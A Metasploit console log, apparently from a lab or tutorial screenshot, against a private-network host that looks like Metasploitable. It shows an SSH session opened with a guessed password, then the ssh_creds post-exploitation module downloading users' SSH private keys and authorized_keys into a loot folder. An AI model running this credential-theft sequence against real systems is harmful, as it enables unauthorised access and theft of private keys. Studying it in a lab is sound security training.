 msf auxiliary(scanner/ssh/ssh_login) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
3 shell /linux SSH user:Pa22word (192.168.1.52:22) 192.168.1.234:34607 -> 192.168.1.52:22 (192.168.1.52)
msf auxiliary(scanner/ssh/ssh_login) > use post/multi/gather/ssh_creds
msf post(multi/gather/ssh_creds) > set session 3
session => 3
msf post(multi/gather/ssh_creds) > run
[*] Finding .ssh directories
[*] Looting 3 directories
[+] Downloaded /home/msfadmin/.ssh/.ssh: Permission denied -> /root/.msf4/loot/20180804000203_default_192.168.1.52_ssh..sshPer
[-] Could not load SSH Key: Neither PUB key nor PRIV key
[+] Downloaded /home/user/.ssh/authorized_keys -> /root/.msf4/loot/20180804000204_default_192.168.1.52_ssh.authorized_k_615239
[-] Could not load SSH Key: Neither PUB key nor PRIV key
[+] Downloaded /home/user/.ssh/id_dsa -> /root/.msf4/loot/20180804000205_default_192.168.1.52_ssh.id_dsa_042491.txt
[+] Downloaded /home/user/.ssh/id_dsa.pub -> /root/.msf4/loot/20180804000206_default_192.168.1.52_ssh.id_dsa.pub_660951.txt
[-] Could not load SSH Key: Neither PUB key nor PRIV key
[+] Downloaded /home/user/.ssh/id_rsa -> /root/.msf4/loot/20180804000206_default_192.168.1.52_ssh.id_rsa_967908.txt
[+] Downloaded /home/user/.ssh/id_rsa.pub -> /root/.msf4/loot/20180804000207_default_192.168.1.52_ssh.id_rsa.pub_538836.txt